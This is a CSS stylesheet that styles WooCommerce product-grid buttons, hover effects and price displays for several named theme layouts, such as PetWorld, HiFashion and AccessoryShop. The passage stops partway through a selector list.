.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(3) a,
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(4) a,
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(3):nth-last-child(2) a{
    float:right
}
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(1),
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(2),
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(3),
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(4):nth-last-child(1){
    float:right;
    margin-top:0;
    right:0;
    text-align:left
}
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(1) a,
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(2) a,
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(3) a,
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(4):nth-last-child(1) a{
    float:left
}
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(1),
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(2),
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(2),
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(3){
    position:absolute;
    bottom:0;
    top:0
}
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(1) a,
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(2) a,
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(2) a,
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(3) a{
    margin:auto 5px
}
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(4) a,
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(3):nth-last-child(2) a,
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(3) a,
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(4):nth-last-child(1) a{
    margin:3px
}
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(3),
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(2){
    padding:0 25px;
    box-sizing:border-box
}
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(2),
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(3){
    transform:translateX(-100%)
}
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(1),
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(2){
    transform:translateX(100%)
}
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(2),
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(1),
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(3),
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(2),
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(4),
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(3):nth-last-child(2),
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(3),
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(4):nth-last-child(1){
    transform:none
}
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(2),
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(1),
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(3),
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(2){
    opacity:0;
    filter:alpha(opacity=0);
    visibility:hidden
}
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(2),
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(1),
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(3),
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(2){
    opacity:1;
    filter:alpha(opacity=100);
    visibility:visible
}
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(1) a,
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(3):nth-last-child(1) a{
    opacity:0;
    filter:alpha(opacity=0);
    visibility:hidden;
    -webkit-transform:scale(0);
    transform:scale(0)
}
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(1) a,
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(3):nth-last-child(1) a{
    opacity:1;
    filter:alpha(opacity=100);
    visibility:visible;
    -webkit-transform:scale(1);
    transform:scale(1)
}


.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons { width: 100%; }

.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(2),
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(1),

.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(1) { margin-top: -25px !important; }


/* DT Layout - Rise & Delicate Style */
.woocommerce ul.products.dt-rise-layout li.product.product-grid-view .product-details > div.product-buttons-wrapper.product-button:last-child { margin-bottom: -5px; }

.woocommerce ul.products.dt-rise-layout li.product .product-rating-wrapper .star-rating,
.woocommerce ul.products.dt-delicate-layout li.product .product-rating-wrapper .star-rating { overflow: visible; }
.woocommerce ul.products.dt-rise-layout li.product .product-rating-wrapper .star-rating:after,
.woocommerce ul.products.dt-delicate-layout li.product .product-rating-wrapper .star-rating:after { background-color: rgba(0,0,0,0.5); content: ""; height: auto; position: absolute; bottom: -3px; left: -7px; right: -7px; top: -3px; width: auto; z-index: -1; }

.woocommerce ul.products.dt-delicate-layout li.product .product-wrapper { border-bottom: 1px solid #fff; }


/* DT Layout - AppMojo Style */
.woocommerce ul.products.dt-appmojo-layout li.product .product-details .product-element-group-wrapper { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-align: stretch; -webkit-align-items: stretch; -ms-flex-align: stretch; align-items: stretch; }

.woocommerce ul.products.dt-appmojo-layout li.product .product-details .product-element-group-wrapper .product-element-group-items { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }


/* DT Layout - SpaLab Style */
.woocommerce ul.products.dt-spalab-layout li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons { display: block; margin: 0 -5px; }
.woocommerce ul.products.dt-spalab-layout li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline { margin-left: 5px; margin-right: 5px; }

.woocommerce ul.products.dt-spalab-layout li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a, 
.woocommerce ul.products.dt-spalab-layout li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a.button, 
.woocommerce ul.products.dt-spalab-layout li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button, 
.woocommerce ul.products.dt-spalab-layout li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button.button, 
.woocommerce ul.products.dt-spalab-layout li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline .button { height: 39px; line-height: 39px; width: 39px; -webkit-border-radius: 3px; border-radius: 3px; }

.woocommerce ul.products.dt-spalab-layout[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a:after, 
.woocommerce ul.products.dt-spalab-layout[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a.button:after, 
.woocommerce ul.products.dt-spalab-layout[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button:after, 
.woocommerce ul.products.dt-spalab-layout[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button.button:after, 
.woocommerce ul.products.dt-spalab-layout[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline .button:after { bottom: -1px; left: -1px; right: -1px; top: -1px; }


/* DT Layout - PetWorld Style */
.woocommerce ul.products.dt-petworld-layout li.product .product-wrapper { overflow: hidden; -webkit-border-radius: 10px; border-radius: 10px; }
.woocommerce ul.products.dt-petworld-layout li.product .product-wrapper:after { content: ""; height: auto; position: absolute; bottom: 0; left: 0; right: 0; top: 0; width: auto; z-index: 0; -webkit-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }

.woocommerce ul.products.dt-petworld-layout li.product:hover .product-wrapper:after { background-color: rgba(242,202,71,0.95); } 

.woocommerce ul.products.dt-petworld-layout[class*="product-thumb-iconsgroup-style-skinbgfill"] li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons .wc_btn_inline { margin: 0 10px; }

.woocommerce ul.products.dt-petworld-layout li.product .product-price:last-child { margin-bottom: 15px; }
.woocommerce ul.products.dt-petworld-layout li.product .product-price .price { padding: 3px 15px; width: auto; border-radius: 30px; }

.woocommerce ul.products.dt-petworld-layout[class*="product-thumb-iconsgroup-style-skinbgfill"] li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a, 
  .woocommerce ul.products.dt-petworld-layout[class*="product-thumb-iconsgroup-style-skinbgfill"] li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a.button, 
  .woocommerce ul.products.dt-petworld-layout[class*="product-thumb-iconsgroup-style-skinbgfill"] li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button, 
  .woocommerce ul.products.dt-petworld-layout[class*="product-thumb-iconsgroup-style-skinbgfill"] li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button.button, 
  .woocommerce ul.products.dt-petworld-layout[class*="product-thumb-iconsgroup-style-skinbgfill"] li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline .button { background-color: transparent; } 

.woocommerce ul.products.dt-petworld-layout[class*="product-thumb-iconsgroup-style-skinbgfill"] li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a:after, 
.woocommerce ul.products.dt-petworld-layout[class*="product-thumb-iconsgroup-style-skinbgfill"] li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a.button:after, 
.woocommerce ul.products.dt-petworld-layout[class*="product-thumb-iconsgroup-style-skinbgfill"] li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button:after, 
.woocommerce ul.products.dt-petworld-layout[class*="product-thumb-iconsgroup-style-skinbgfill"] li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button.button:after, 
.woocommerce ul.products.dt-petworld-layout[class*="product-thumb-iconsgroup-style-skinbgfill"] li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline .button:after { content: ""; height: auto; position: absolute; bottom: -2px; left: -2px; right: -2px; top: -2px; width: auto; -webkit-border-radius: 50%; border-radius: 50%; -webkit-transition: transform 0.2s ease 0s, opacity 0.3s ease 0s; transition: transform 0.2s ease 0s, opacity 0.3s ease 0s; }

.woocommerce ul.products.dt-petworld-layout[class*="product-thumb-iconsgroup-style-skinbgfill"] li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a:hover:after, 
.woocommerce ul.products.dt-petworld-layout[class*="product-thumb-iconsgroup-style-skinbgfill"] li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a.button:hover:after, 
.woocommerce ul.products.dt-petworld-layout[class*="product-thumb-iconsgroup-style-skinbgfill"] li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button:hover:after, 
.woocommerce ul.products.dt-petworld-layout[class*="product-thumb-iconsgroup-style-skinbgfill"] li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button.button:hover:after, 
.woocommerce ul.products.dt-petworld-layout[class*="product-thumb-iconsgroup-style-skinbgfill"] li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline .button:hover:after { background-color: #fff; opacity: 0; -webkit-transform: scale(1.3); transform: scale(1.3); } 
 

/* DT Layout - RedArt Style */
.woocommerce ul.products.dt-redart-layout[class*="product-thumb-iconsgroup-style-skinbgfill"] li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons .wc_btn_inline { margin: 0 15px; }


.woocommerce ul.products.dt-redart-layout[class*="product-thumb-iconsgroup-style-skinbgfill"] li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a:after, 
.woocommerce ul.products.dt-redart-layout[class*="product-thumb-iconsgroup-style-skinbgfill"] li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a.button:after, 
.woocommerce ul.products.dt-redart-layout[class*="product-thumb-iconsgroup-style-skinbgfill"] li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button:after, 
.woocommerce ul.products.dt-redart-layout[class*="product-thumb-iconsgroup-style-skinbgfill"] li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button.button:after, 
.woocommerce ul.products.dt-redart-layout[class*="product-thumb-iconsgroup-style-skinbgfill"] li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline .button:after { border: 1px solid transparent; -webkit-box-shadow: 0 0 0 1px #fff inset; box-shadow: 0 0 0 1px #fff inset; -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }


.woocommerce ul.products.dt-redart-layout li.product .product-details > div { -webkit-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }
.woocommerce ul.products.dt-redart-layout li.product:hover .product-details > div { margin: 8px 0; }


/* DT Layout - HiFashion Style */
.woocommerce ul.products.dt-hifashion-layout li.product .product-wrapper .product-details { padding-bottom: 30px; }
.woocommerce ul.products.dt-hifashion-layout li.product .product-wrapper .product-details .product-buttons-wrapper.product-icons { margin-top: 0; position: absolute; left: 0; top: 100%; z-index: 100; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

.woocommerce ul.products.dt-hifashion-layout li.product .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a,
.woocommerce ul.products.dt-hifashion-layout li.product .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a.button, 
.woocommerce ul.products.dt-hifashion-layout li.product .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button, 
.woocommerce ul.products.dt-hifashion-layout li.product .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button.button, 
.woocommerce ul.products.dt-hifashion-layout li.product .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline .button { height: 50px; line-height: 50px; width: 50px; }

.woocommerce ul.products.dt-hifashion-layout li.product .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a:not(:hover),
.woocommerce ul.products.dt-hifashion-layout li.product .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a.button:not(:hover), 
.woocommerce ul.products.dt-hifashion-layout li.product .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button:not(:hover), 
.woocommerce ul.products.dt-hifashion-layout li.product .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button.button:not(:hover), 
.woocommerce ul.products.dt-hifashion-layout li.product .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline .button:not(:hover) { background-color: #f4f4f4; }


.woocommerce ul.products.dt-hifashion-layout li.product .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a:after,
.woocommerce ul.products.dt-hifashion-layout li.product .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a.button:after, 
.woocommerce ul.products.dt-hifashion-layout li.product .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button:after, 
.woocommerce ul.products.dt-hifashion-layout li.product .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button.button:after, 
.woocommerce ul.products.dt-hifashion-layout li.product .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline .button:after { border-color: #cdcdcd; border-style: solid; border-width: 1px 1px 0; content: ""; height: 30px; position: absolute; left: -5px; right: -5px; top: -5px; width: 60px; -webkit-border-radius: 30px 30px 0 0; border-radius: 30px 30px 0 0; -webkit-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }

.woocommerce ul.products.dt-hifashion-layout li.product .product-wrapper .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline { margin: 5px; }
.woocommerce ul.products.dt-hifashion-layout li.product .product-wrapper .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a,
.woocommerce ul.products.dt-hifashion-layout li.product .product-wrapper .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a.button, 
.woocommerce ul.products.dt-hifashion-layout li.product .product-wrapper .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button, 
.woocommerce ul.products.dt-hifashion-layout li.product .product-wrapper .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button.button, 
.woocommerce ul.products.dt-hifashion-layout li.product .product-wrapper .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline .button { -webkit-box-shadow: 0px 2px 0 1px #cccbcb; box-shadow: 0px 2px 0 1px #cccbcb; }

/* DT Layout - Reebok Style */
.woocommerce ul.products.dt-reebok-layout li.product .product-wrapper .product-thumb .product-thumb-content .price ins,
.woocommerce ul.products.dt-reebok-layout li.product .product-wrapper .product-thumb .product-thumb-content .price > .amount:first-child { display: block; }

.woocommerce ul.products.dt-reebok-layout li.product .product-wrapper .product-thumb .product-thumb-content .price del, 
.woocommerce ul.products.dt-reebok-layout li.product .product-wrapper .product-thumb .product-thumb-content .price > .amount:first-child { font-size: 14px; }

.woocommerce ul.products.dt-reebok-layout li.product .product-wrapper .product-thumb .product-thumb-content .price,
.woocommerce ul.products.dt-reebok-layout li.product .product-wrapper .product-thumb .product-thumb-content .price ins { font-size: 24px; }

.woocommerce ul.products.dt-reebok-layout li.product .product-wrapper .product-details > .product-title:first-child h5 { margin-bottom: 0; }
.woocommerce ul.products.dt-reebok-layout li.product .product-wrapper .product-details > .product-title:first-child h5 a { padding-bottom: 0; }


/* DT Layout - AccessoryShop Style */
.woocommerce ul.products.dt-accessoryshop-layout li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline { opacity: 0; }

.woocommerce ul.products.dt-accessoryshop-layout li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a,
.woocommerce ul.products.dt-accessoryshop-layout li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a.button, 
.woocommerce ul.products.dt-accessoryshop-layout li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button, 
.woocommerce ul.products.dt-accessoryshop-layout li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button.button, 
.woocommerce ul.products.dt-accessoryshop-layout li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline .button { border-style: solid; border-width: 1px; }

.woocommerce ul.products.dt-accessoryshop-layout li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a:not(:hover),
.woocommerce ul.products.dt-accessoryshop-layout li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a.button:not(:hover), 
.woocommerce ul.products.dt-accessoryshop-layout li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button:not(:hover), 
.woocommerce ul.products.dt-accessoryshop-layout li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button.button:not(:hover), 
.woocommerce ul.products.dt-accessoryshop-layout li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline .button:not(:hover) { background-color: transparent; color: rgba(0,0,0,0.25); }

.woocommerce ul.products.dt-accessoryshop-layout li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a:hover,
.woocommerce ul.products.dt-accessoryshop-layout li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a.button:hover, 
.woocommerce ul.products.dt-accessoryshop-layout li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button:hover, 
.woocommerce ul.products.dt-accessoryshop-layout li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button.button:hover, 
.woocommerce ul.products.dt-accessoryshop-layout li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline .button:hover { border-color: transparent; }

.woocommerce ul.products.dt-accessoryshop-layout li.product:hover .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline,
.woocommerce ul.products.dt-accessoryshop-layout li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(2) { opacity: 1; }

.woocommerce ul.products.dt-accessoryshop-layout li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(2) { margin-left: 8px; margin-right: 8px; }

.woocommerce ul.products.dt-accessoryshop-layout li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(2) a,
.woocommerce ul.products.dt-accessoryshop-layout li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(2) a.button, 
